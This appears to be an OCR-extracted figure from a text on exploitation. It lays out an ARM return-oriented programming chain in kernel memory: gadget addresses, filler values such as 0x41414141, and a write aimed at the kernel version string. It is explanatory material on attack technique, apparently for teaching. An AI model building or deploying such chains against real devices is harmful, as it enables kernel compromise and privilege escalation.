 Junk
0x80001000 0x41414141
Address of MOV R0, R4 ;
POP {R4, R5, R6, R7, PC}
0x80001004 0x80002CF5
0x80001008 0x41414141
Patch data (AAAA)
0x8000100C 0x42424242
0x80001010 0x43434343
Values to be
POP'd into R4–R7
0x80001014 0x44444444
0x80001018 0x80002CF5
Address of MOV R0, R4 ;
POP {R4, R5, R6, R7, PC}
0x8000101C 0x802D732C
Address of kernel
version string
0x80001020 0x42424242
0x80001024 0x43434343
0x80001028 0x44444444
Values to be
POP'd into R4–R7
0x8000102C 0x80850BA9
Address of STR
R0, [R4] ; POP
{R4, R7, PC}
0x80001030 0x30303030
0x80001034 0x31313131
0x80001038 0x32323232
0x8000103C 0x00000000
Values to be
POP'd into R4,
R7, PC